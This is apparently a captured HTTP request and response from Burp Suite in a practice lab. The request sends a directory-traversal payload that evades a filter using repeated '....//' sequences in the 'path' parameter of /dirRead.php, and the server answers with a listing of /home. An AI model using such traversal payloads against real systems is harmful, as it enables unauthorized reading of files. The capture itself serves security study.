 Request
Pretty Raw Hex Headers \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//....//....//....//....//....//....//....//....//home
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 20:32:39 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 19
8
9 [
".",
"..",
"nobody"
]